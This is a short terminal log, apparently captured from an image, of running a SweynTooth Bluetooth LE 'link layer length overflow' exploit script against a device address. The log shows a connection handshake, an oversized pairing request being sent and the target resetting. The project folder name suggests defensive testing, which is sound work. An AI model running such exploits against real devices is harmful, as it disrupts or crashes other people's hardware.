 (venv) asset@minipc-6:~/vakt-ble-defender/Attacks/Sweyntooth$ ./link_layer_length_overflow.p
y /dev/ttyACM0 C8:C9:A3:D3:65:1E
Serial port: /dev/ttyACM0
Advertiser Address: C8:C9:A3:D3:65:1E
TX ---> BTLE_ADV / BTLE_SCAN_REQ
Waiting advertisements from c8:c9:a3:d3:65:1e
C8:C9:A3:D3:65:1E: BTLE_ADV / BTLE_ADV_IND Detected
TX ---> BTLE_ADV / BTLE_CONNECT_REQ
Slave Connected (L2Cap channel established)
TX ---> BTLE_DATA / CtrlPDU / LL_VERSION_IND
Slave RX <--- BTLE_DATA / CtrlPDU / LL_VERSION_IND
TX ---> BTLE_DATA / CtrlPDU / LL_LENGTH_REQ
Slave RX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
TX ---> BTLE_DATA / CtrlPDU / LL_FEATURE_RSP
Slave RX <--- BTLE_DATA / CtrlPDU / LL_LENGTH_RSP
Sending oversized pairing request
TX ---> BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Request
Connection reset, malformed packet was sent
Waiting advertisements from c8:c9:a3:d3:65:1e
TX ---> BTLE_ADV / BTLE_SCAN_REQ